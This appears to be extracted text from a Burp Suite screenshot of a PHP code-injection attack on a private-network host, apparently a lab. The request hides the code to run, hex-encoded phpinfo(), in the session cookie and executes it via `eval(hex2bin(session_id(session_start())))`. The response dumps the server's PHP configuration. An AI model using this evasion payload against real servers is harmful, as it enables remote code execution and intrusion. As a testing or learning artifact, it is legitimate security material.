 Go
Cancel
< | ▾
> | ▾
Target: http://192.168.0.210
Request
Raw Params Headers Hex
GET /?code=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host: 192.168.0.210
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=706870696e666f28293b
Connection: keep-alive
? < + >
Type a search term
0 matches
Response
Raw Headers Hex HTML Render
PHP Version 7.0.33-0ubuntu0.16.04.7
System Linux guoke 4.15.0-72-generic #81~16.04.1-Ubuntu SMP Tue Nov 26 16:34:21 UTC 2019 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini,
/etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini,
/etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini,
/etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini,
/etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini,
/etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.0/apache2/conf.d/20-tokenizer.ini
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS
PHP Extension Build API20151012,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled